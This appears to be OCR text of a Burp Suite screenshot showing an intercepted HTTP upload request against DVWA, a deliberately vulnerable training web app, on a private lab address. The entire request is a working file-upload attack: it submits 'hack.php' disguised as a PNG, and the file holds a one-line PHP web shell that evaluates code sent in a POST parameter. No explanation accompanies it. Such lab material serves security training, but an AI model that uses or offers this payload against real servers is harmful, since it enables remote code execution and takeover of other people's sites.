 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project opt
Intercept HTTP history WebSockets history Options
Request to http://192.168.124.198:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.124.198
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------80984900516306652731790333533
8 Content-Length: 493
9 Origin: http://192.168.124.198
10 Connection: close
11 Referer: http://192.168.124.198/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=rhgluemk3q2er4b1jr8oj58fv2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------80984900516306652731790333533
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------80984900516306652731790333533
20 Content-Disposition: form-data; name="uploaded"; filename="hack.php"
21 Content-Type: image/png
22
23 <?php @eval($_POST['pass']);?>
24
25 -----------------------------80984900516306652731790333533
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 -----------------------------80984900516306652731790333533--
30